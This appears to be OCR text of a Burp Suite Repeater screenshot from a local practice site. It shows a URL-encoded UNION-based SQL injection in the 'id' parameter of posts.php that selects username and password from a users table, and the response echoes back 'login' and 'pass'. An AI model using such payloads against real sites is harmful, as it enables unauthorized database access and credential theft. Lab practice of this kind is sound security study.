 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Setting
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /posts.php?id=
6%20union%20select%20null%2cusername%2cpassword%20from%20sit
eDb.users%20--%20- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: ru-RU,ru;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: User=login
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Jun 2025 11:54:36 GMT
3 Server: Apache/2.4.63 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 291
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html lang="ru">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
17 <title>
Vizitка
</title>
18
19 <link rel="stylesheet" href="css/style.css">
20 </head>
21
22
23
24 <body>
25 <h1>
login
</h1>
<p>
pass
</p>
</body>
26
27 </html>
28